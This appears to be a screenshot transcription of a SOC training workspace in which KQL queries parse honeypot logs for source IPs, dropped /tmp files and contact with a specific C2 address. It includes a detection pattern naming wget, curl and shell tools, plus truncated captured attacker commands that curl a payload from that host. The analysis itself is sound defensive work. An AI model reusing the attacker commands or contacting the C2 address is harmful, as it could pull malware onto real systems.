 Search
1
?
S
Selected workspace: soc-simulator-workspace Help resources Query resources report Schema reference Page preferences
Run query Set in query Save Share link
Query
44 MTS_Honeypot_CL
49 //| sort by TimeGenerated asc
50
51 MTS_Honeypot_CL
52 | extend Command = extract(@"(wget .+|curl .+|/bin/sh .+|chmod .+|python3? .+|bash .+)", 1, RawData)
53
54 MTS_Honeypot_CL
55 | where  TimeGenerated == datetime(2025-12-01T18:58:35Z)
56 | take 10
57 //| extend SrcIP      = extract(@"SrcIP:([^ ]+)", 1, RawData)
58 | extend SrcIP = extract(@"(\d{1,3}(?:\.\d{1,3}){3})", 1, RawData)
59 //| extend Command    = extract(@"Command:(.*)", 1, RawData)
60 | extend Command = extract(@"(wget .+|curl .+|/bin/sh .+|chmod .+|python3? .+|bash .+)", 1, RawData)
61 | extend MalwarePath = extract(@"(/tmp/[A-Za-z0-9]+)", 0, RawData)
62 | extend C2Contact  = iff(RawData contains "47.254.126.99", "Yes", "No")
63 | extend OpassWrite = iff(RawData contains "/tmp/.opass", "Yes", "No")
64
Getting started Results Query history
Export Show empty columns 10 items Search 00:01.764 Low Chart type Full screen
Filters: Add filter
TimeGenerated Computer RawData Type SrcIP Command MalwarePath C2Contact OpassWrite
Dec 1, 2025 6:58:3... MTS-Honeypot 2025-12-01T18:58:35.53... MTS_Honeypot_CL 1.117.17.128 curl http://47.254.126.99... /tmp/6j2e75fl4E Yes Yes
Dec 1, 2025 6:58:3... MTS-Honeypot 2025-12-01T18:58:35.54... MTS_Honeypot_CL 1.117.17.128 bash -c curl http://47.25... /tmp/6j2e75fl4E Yes Yes
Dec 1, 2025 6:58:3... MTS-Honeypot 2025-12-01T18:58:35.54... MTS_Honeypot_CL 1.117.17.128 /tmp/VfEyl6UdzZ No No
Dec 1, 2025 6:58:3... MTS-Honeypot 2025-12-01T18:58:35.54... MTS_Honeypot_CL 1.117.17.128 /tmp/VfEyl6UdzZ No No